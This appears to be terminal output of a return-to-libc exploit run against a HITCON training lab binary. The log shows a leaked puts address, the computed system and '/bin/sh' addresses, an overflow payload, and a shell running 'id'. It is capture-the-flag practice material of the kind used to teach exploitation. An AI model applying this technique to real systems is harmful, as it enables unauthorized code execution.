 guest@build:~/ptcpp$ ./pwntools_test
[*] Starting process... pid is 66
[*] '/tmp/hitcon/LAB/lab4/ret2lib'
    Arch:     Intel 80386-32-Little endian
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[*] found address of puts got : 0x0804a01c
23 23 23 23 23 23 23 23  23 23 23 23 23 23 23 23  |  ################
23 23 23 23 23 23 23 23  23 23 23 23 23 23 23 0A  |  ###############.
44 6F 20 79 6F 75 20 6B  6E 6F 77 20 72 65 74 75  |  Do you know retu
72 6E 20 74 6F 20 6C 69  62 72 61 72 79 20 3F 0A  |  rn to library ?.
23 23 23 23 23 23 23 23  23 23 23 23 23 23 23 23  |  ################
23 23 23 23 23 23 23 23  23 23 23 23 23 23 23 0A  |  ###############.
57 68 61 74 20 64 6F 20  79 6F 75 20 77 61 6E 74  |  What do you want
20 74 6F 20 73 65 65 20  69 6E 20 6D 65 6D 6F 72  |   to see in memor
79 3F 0A 47 69 76 65 20  6D 65 20 61 6E 20 61 64  |  y?.Give me an ad
64 72 65 73 73 20 28 69  6E 20 64 65 63 29 20 3A  |  dress (in dec) :

:::
###############################
Do you know return to library ?
###############################
What do you want to see in memory?
Give me an address (in dec) :
Sent 0x9 bytes:
31 33 34 35 32 30 38 36  30                       |  134520860

54 68 65 20 63 6F 6E 74  65 6E 74 20 6F 66 20 74  |  The content of t
68 65 20 61 64 64 72 65  73 73 20 3A 20 30 78 66  |  he address : 0xf
37 65 34 30 32 39 30 0A  4C 65 61 76 65 20 73 6F  |  7e40290.Leave so
6D 65 20 6D 65 73 73 61  67 65 20 66 6F 72 20 6D  |  me message for m
65 20 3A                                          |  e :

:::Leave some message for me :
[*] address of puts : 0xf7e40290
[*] address of system : 0xf7e14420
[*] address of /bin/sh string : 0xf7f5e352
4C 65 61 76 65 20 73 6F  6D 65 20 6D 65 73 73 61  |  Leave some messa
67 65 20 66 6F 72 20 6D  65 20 3A                 |  ge for me :

:::
Leave some message for me :
Sent 0x48 bytes:
41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |  AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |  AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |  AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41  41 41 41 41 20 44 E1 F7  |  AAAAAAAAAAAA D..
41 41 41 41 52 E3 F5 F7                           |  AAAAR...

[*] Switching to interactive mode
$ id

Sent 0x3 bytes:
69 64 0A                                          |  id.

uid=1000(guest) gid=1000(guest) groups=1000(guest),27(sudo)

$